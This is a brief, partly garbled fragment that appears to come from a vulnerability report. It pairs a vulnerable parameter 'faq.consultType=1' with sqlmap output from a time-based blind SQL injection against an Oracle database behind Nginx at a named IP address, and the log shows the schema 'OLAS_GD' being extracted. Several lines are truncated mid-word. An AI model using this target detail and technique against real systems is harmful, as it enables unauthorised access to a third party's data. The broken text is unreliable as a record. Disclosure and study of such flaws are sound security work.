 faq.consultType=1
---
[12:56:30] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[12:56:30] [INFO] fetching current database
[12:56:30] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:56:43] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
[12:57:04] [INFO] adjusting time delay to 1 second due to good response times
O
[12:57:12] [ERROR] invalid character detected. retrying..
[12:57:12] [WARNING] increasing time delay to 2 seconds
LAS_GD
current schema (equivalent to database on Oracle):    'OLAS_GD'
[12:58:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\210.76.69.83'